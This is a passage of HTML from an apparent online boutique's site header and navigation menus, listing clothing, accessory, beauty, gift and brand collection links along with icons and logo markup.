              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/facial-masks"
            class=""
            
            data-link
          >
            Facial Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eye-masks"
            class=""
            
            data-link
          >
            Eye Masks
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/facial-masks"
            class=""
            
            data-link
          >
            Face Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/body-creams-lotions"
            class=""
            
            data-link
          >
            Body Creams & Lotions
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
    ><a
          href="/collections/sale-items"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Sale
          </span>
        </a></li>
  
</ul>

</nav><div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>
<div class="header__row-segment header__row-segment-desktop right"><a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile three-segment"><div class="header__row-segment left">
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div>

        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/collections/new">NEW</a>
      </li>
      
        <li>
          <a href="/collections/new">All New Arrivals</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/tops-3">Tops</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/bottoms-2">Bottoms</a>
        </li>
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
      
        <li>
          <a href="/collections/outerwear">Outerwear</a>
        </li>
        
      
        <li>
          <a href="/collections/accessories-1">Accessories</a>
        </li>
        
      
        <li>
          <a href="/collections/bath-and-body">Bath & Body</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
      
        <li>
          <a href="/collections/men">Men's</a>
        </li>
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
      
    
      <li>
        <a href="#"> SHOP</a>
      </li>
      
        <li>
          <a href="/collections/all-tops">All Tops</a>
        </li>
        
          <li>
            <a href="/collections/blazers">Blazers</a>
          </li>
          
        
          <li>
            <a href="/collections/cardigan">Cardigans</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/hoodies">Hoodies</a>
          </li>
          
        
          <li>
            <a href="/collections/shirts-t-shirts">Shirts & T-Shirts</a>
          </li>
          
        
          <li>
            <a href="/collections/tanks">Tanks and Sleeveless Tops</a>
          </li>
          
        
      
        <li>
          <a href="/collections/all-bottoms">All Bottoms</a>
        </li>
        
          <li>
            <a href="/collections/jeans">Jeans</a>
          </li>
          
        
          <li>
            <a href="/collections/joggers">Joggers and Leggings</a>
          </li>
          
        
          <li>
            <a href="/collections/pants">Pants</a>
          </li>
          
        
          <li>
            <a href="/collections/shorts">Shorts</a>
          </li>
          
        
          <li>
            <a href="/collections/skirts">Skirts</a>
          </li>
          
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
          <li>
            <a href="/collections/mini">Mini Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/midi">Midi Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/maxi">Maxi</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jumper-romper">One Pieces</a>
        </li>
        
          <li>
            <a href="/collections/jumpsuits-overalls">Jumpers and Rompers</a>
          </li>
          
        
          <li>
            <a href="/collections/swimwear">Swimwear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jewelry-1">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/earrings">Earrings</a>
          </li>
          
        
          <li>
            <a href="/collections/necklaces">Necklaces</a>
          </li>
          
        
          <li>
            <a href="/collections/rings">Rings</a>
          </li>
          
        
      
        <li>
          <a href="/collections/accessories">All Accessories</a>
        </li>
        
          <li>
            <a href="/collections/bags-purses">Bags & Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/backpacks">Backpacks</a>
          </li>
          
        
          <li>
            <a href="/collections/clutches">Clutches</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-bags">Cosmetic Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/guitar-straps">Guitar Straps</a>
          </li>
          
        
          <li>
            <a href="/collections/purse">Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/stadium-clear-bags">Stadium Clear Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/totes">Totes</a>
          </li>
          
        
          <li>
            <a href="/collections/headwear">Hats & Caps</a>
          </li>
          
        
          <li>
            <a href="/collections/wraps-and-scarves">Wraps & Scarves</a>
          </li>
          
        
      
        <li>
          <a href="/collections/hair-care-accessories">Hair Care & Accessories</a>
        </li>
        
          <li>
            <a href="/collections/fasteners">Fasteners</a>
          </li>
          
        
          <li>
            <a href="/collections/clean-hair">Clean Hair</a>
          </li>
          
        
          <li>
            <a href="/collections/styling">Styling</a>
          </li>
          
        
      
        <li>
          <a href="/collections/shoes">All Shoes</a>
        </li>
        
          <li>
            <a href="/collections/boots">Boots</a>
          </li>
          
        
          <li>
            <a href="/collections/sandals">Sandals and Flip Flops</a>
          </li>
          
        
          <li>
            <a href="/collections/wedges">Wedges</a>
          </li>
          
        
      
        <li>
          <a href="/collections/mens-wear">Men's Wear</a>
        </li>
        
          <li>
            <a href="/collections/mens-wear">Men's Wear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/paperware">Paper & Desk Supplies</a>
        </li>
        
          <li>
            <a href="/collections/greeting-cards">Greeting Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/note-cards">Note Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/notebooks">Notebooks</a>
          </li>
          
        
          <li>
            <a href="/collections/note-pads">Note Pads</a>
          </li>
          
        
          <li>
            <a href="/collections/pens">Pens</a>
          </li>
          
        
          <li>
            <a href="/collections/stationery">All Stationery</a>
          </li>
          
        
      
        <li>
          <a href="/collections/activities">All Activities</a>
        </li>
        
          <li>
            <a href="/collections/books">Books</a>
          </li>
          
        
          <li>
            <a href="/collections/games">Games</a>
          </li>
          
        
          <li>
            <a href="/collections/lifestyle-decks">Lifestyle Decks</a>
          </li>
          
        
          <li>
            <a href="/collections/playing-cards">Playing Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/puzzles">Puzzles</a>
          </li>
          
        
          <li>
            <a href="/collections/trivia-box-games">Trivia</a>
          </li>
          
        
          <li>
            <a href="/collections/misc">Misc</a>
          </li>
          
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
          <li>
            <a href="/collections/home-fragrance">Home Fragrance</a>
          </li>
          
        
          <li>
            <a href="/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/diffusers">Diffusers</a>
          </li>
          
        
          <li>
            <a href="/collections/home-decor">Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/throw-pillow">Throw Pillow</a>
          </li>
          
        
      
    
      <li>
        <a href="#">Brands</a>
      </li>
      
        <li>
          <a href="#">Apparel</a>
        </li>
        
          <li>
            <a href="/collections/bevy-flog">Bevy Flog</a>
          </li>
          
        
          <li>
            <a href="/collections/blanc-noir">Blanc Noir</a>
          </li>
          
        
          <li>
            <a href="/collections/bobi">Bobi</a>
          </li>
          
        
          <li>
            <a href="/collections/brodie-cashmere">Brodie Cashmere</a>
          </li>
          
        
          <li>
            <a href="/collections/chaser-brand">Chaser Brand</a>
          </li>
          
        
          <li>
            <a href="/collections/chrldr">CHRLDR</a>
          </li>
          
        
          <li>
            <a href="/collections/dl-1961">DL 1961</a>
          </li>
          
        
          <li>
            <a href="/collections/electric-rose">Electric & Rose</a>
          </li>
          
        
          <li>
            <a href="/collections/frank-eileen">Frank & Eileen</a>
          </li>
          
        
          <li>
            <a href="/collections/free-people"> Free People</a>
          </li>
          
        
          <li>
            <a href="/collections/margaret-oleary">Margaret O'Lear</a>
          </li>
          
        
          <li>
            <a href="/collections/marrakech">Marrakech</a>
          </li>
          
        
          <li>
            <a href="/collections/michael-stars">Michael Stars</a>
          </li>
          
        
          <li>
            <a href="/collections/pj-salvage">P.J. Salvage</a>
          </li>
          
        
          <li>
            <a href="/collections/rails">Rails</a>
          </li>
          
        
          <li>
            <a href="/collections/saltwater-luxe">Saltwater Luxe</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx">Spanx</a>
          </li>
          
        
          <li>
            <a href="/collections/splendid">Splendid</a>
          </li>
          
        
          <li>
            <a href="/collections/stark-x">Stark x</a>
          </li>
          
        
          <li>
            <a href="/collections/wanakome">Wanakome</a>
          </li>
          
        
      
        <li>
          <a href="#">Accessories</a>
        </li>
        
          <li>
            <a href="/collections/caddis-eye-appliances">CADDIS Eye Appliances</a>
          </li>
          
        
          <li>
            <a href="/collections/chasing-portland">Chasing Portland</a>
          </li>
          
        
          <li>
            <a href="/collections/diff-charitable-eyewear">DIFF Charitable Eyewear</a>
          </li>
          
        
          <li>
            <a href="/collections/eat-my-socks">Eat My Socks</a>
          </li>
          
        
          <li>
            <a href="/collections/havaianas">Havaianas</a>
          </li>
          
        
          <li>
            <a href="/collections/hi-love-travel">Hi Love Travel</a>
          </li>
          
        
          <li>
            <a href="/collections/peter-grimm">Peter Grimm</a>
          </li>
          
        
          <li>
            <a href="/collections/portland-gear">Portland Gear</a>
          </li>
          
        
          <li>
            <a href="/collections/sol-and-selene">Sol and Selene</a>
          </li>
          
        
          <li>
            <a href="/collections/think-royln">Think Royln</a>
          </li>
          
        
      
        <li>
          <a href="#">Beauty & Body</a>
        </li>
        
          <li>
            <a href="/collections/huxter">Huxter</a>
          </li>
          
        
          <li>
            <a href="/collections/jason-wu">Jason Wu</a>
          </li>
          
        
          <li>
            <a href="/collections/kitsch">Kitsch</a>
          </li>
          
        
          <li>
            <a href="/collections/la-chatelaine">LA Chatelaine</a>
          </li>
          
        
          <li>
            <a href="/collections/los-angeles-salt-co">Los Angeles Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-erase">Makeup Eraser</a>
          </li>
          
        
          <li>
            <a href="/collections/michel-design-works">Michel Design Works</a>
          </li>
          
        
          <li>
            <a href="/collections/patchology">Patchology</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
          <li>
            <a href="/collections/boob-eez">boob-eez</a>
          </li>
          
        
          <li>
            <a href="/collections/hanky-panky">Hanky Panky</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx-intimates">Spanx</a>
          </li>
          
        
      
        <li>
          <a href="#">Home Fragrance Brands</a>
        </li>
        
          <li>
            <a href="https://tarynphilip.com/collections/archipelago-1">Archipelago</a>
          </li>
          
        
          <li>
            <a href="/collections/cereria-molla">Cereria Molla</a>
          </li>
          
        
          <li>
            <a href="/collections/kobo-pure-soy-canldles">Kobo Pure Soy Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/lafco">LAFCO</a>
          </li>
          
        
          <li>
            <a href="/collections/rewined-candles">Rewined Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/voluspa">Voluspa</a>
          </li>
          
        
      
        <li>
          <a href="#">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/a-v-max">a.v. max</a>
          </li>
          
        
          <li>
            <a href="/collections/barberry-lace">Barberry & Lace</a>
          </li>
          
        
          <li>
            <a href="/collections/bluma-project">Bluma Project</a>
          </li>
          
        
          <li>
            <a href="/collections/fame-jewels">Fame Jewels</a>
          </li>
          
        
          <li>
            <a href="/collections/flanerie-by-maiq">Flânerie by MAIQ </a>
          </li>
          
        
          <li>
            <a href="/collections/flip-rings">Flip Rings</a>
          </li>
          
        
          <li>
            <a href="/collections/secret-box">Secret Box</a>
          </li>
          
        
          <li>
            <a href="/collections/sela-sage">Sela + Sage</a>
          </li>
          
        
          <li>
            <a href="/collections/sheila-fajl">Sheila Fajl</a>
          </li>
          
        
          <li>
            <a href="/collections/yellow-owl-workshop">Yellow Owl Workshop</a>
          </li>
          
        
      
        <li>
          <a href="#">Tasty Delights</a>
        </li>
        
          <li>
            <a href="/collections/durant-olive-mill">Durant Olive Mill</a>
          </li>
          
        
          <li>
            <a href="/collections/jacobsen-salt-co">Jacobsen Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/moonstruck">Moonstruck Chocolate</a>
          </li>
          
        
          <li>
            <a href="/collections/sugarfina">Sugarfina</a>
          </li>
          
        
      
        <li>
          <a href="#">Extra Brands</a>
        </li>
        
          <li>
            <a href="/collections/mad-man">Mad Man</a>
          </li>
          
        
          <li>
            <a href="/collections/modern-sprouts">Modern Sprout</a>
          </li>
          
        
          <li>
            <a href="/collections/safe-t-fire-extingusher">Safe-T Fire Extinguishers</a>
          </li>
          
        
          <li>
            <a href="/collections/santa-barbara-design">Santa Barbara Design</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Gifts</a>
      </li>
      
        <li>
          <a href="https://tarynphilip.com/collections/gifted-by-txp/gifted">Ready to Ship Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-her">Gifts for Her</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-him">Gifts for Him</a>
        </li>
        
      
        <li>
          <a href="/collections/candles">Candles</a>
        </li>
        
      
        <li>
          <a href="/collections/matches">Matches</a>
        </li>
        
      
        <li>
          <a href="/collections/socks">Socks</a>
        </li>
        
      
        <li>
          <a href="/collections/novelty">Novelty Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/floral-arrangements">Floral Arrangements</a>
        </li>
        
      
        <li>
          <a href="/collections/greeting-cards">Greeting Cards</a>
        </li>
        
          <li>
            <a href="/collections/anniversary">Anniversary</a>
          </li>
          
        
          <li>
            <a href="/collections/baby-cards">Baby</a>
          </li>
          
        
          <li>
            <a href="/collections/birthday-cards">Birthday</a>
          </li>
          
        
          <li>
            <a href="/collections/congratulations-greeting">Congratulations</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-cards">Holiday</a>
          </li>
          
        
          <li>
            <a href="/collections/family">Family</a>
          </li>
          
        
          <li>
            <a href="/collections/dad">Dad</a>
          </li>
          
        
          <li>
            <a href="/collections/mom">Mom</a>
          </li>
          
        
          <li>
            <a href="/collections/extended-crew">Extended Crew</a>
          </li>
          
        
          <li>
            <a href="/collections/friendship">Friendship</a>
          </li>
          
        
          <li>
            <a href="/collections/misc-greeting-cards">Misc</a>
          </li>
          
        
          <li>
            <a href="/collections/sympathy">Sympathy</a>
          </li>
          
        
          <li>
            <a href="/collections/new-home">New Home</a>
          </li>
          
        
          <li>
            <a href="/collections/thank-you">Thank You</a>
          </li>
          
        
          <li>
            <a href="/collections/wedding">Wedding</a>
          </li>
          
        
      
        <li>
          <a href="https://tarynphilip.com/products/txp-gift-card">Gift Cards</a>
        </li>
        
      
    
      <li>
        <a href="#"> Wellness & Beauty</a>
      </li>
      
        <li>
          <a href="https://txp-rebalance.com/">TxP Rebalance</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
          <li>
            <a href="/collections/facial-masks">Facial Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/eye-masks">Eye Masks</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/facial-masks">Face Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/bath-and-body">Bath & Body</a>
          </li>
          
        
          <li>
            <a href="/collections/body-creams-lotions">Body Creams & Lotions</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
    
      <li>
        <a href="/collections/sale-items">Sale</a>
      </li>
      
    

        <li>
          <a href="https://tarynphilip.com/pages/about-us">About</a>
        </li>
        
      
        <li>
          <a href="/pages/faqs">FAQ & Help</a>
        </li>
        
      
        <li>
          <a href="/pages/collab">Collab</a>
        </li>
        
      
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>

          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                
                
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        NEW
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new"
            
          >
            <span class="fs-body-300">NEW</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new"
      
    >
      <span class="">
        All New Arrivals
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/tops-3"
      
    >
      <span class="">
        Tops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/bottoms-2"
      
    >
      <span class="">
        Bottoms
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dresses"
      
    >
      <span class="">
        Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-intimates"
      
    >
      <span class="">
        Intimates
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/outerwear"
      
    >
      <span class="">
        Outerwear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/accessories-1"
      
    >
      <span class="">
        Accessories
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
